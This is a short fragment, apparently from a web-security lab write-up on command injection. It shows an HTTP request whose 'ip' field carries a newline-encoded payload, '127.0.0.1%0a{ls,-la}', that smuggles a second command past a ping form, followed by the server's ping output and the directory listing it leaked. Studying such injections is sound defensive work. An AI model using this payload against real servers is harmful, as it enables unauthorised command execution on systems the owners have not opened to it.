 DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
ip=127.0.0.1%0a{ls,-la}
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
37 total 16
38 drwxr-xr-x 1 www-data www-data 4096 Jul 16  2021 .
39 drwxr-xr-x 1 www-data www-data 4096 Aug 19  2020 ..
40 -rw-r--r-- 1 www-data www-data 1613 Jul 16  2021 index.php
41 -rw-r--r-- 1 www-data www-data 1256 Jul 12  2021 style.css
42 </pre>
43 </p>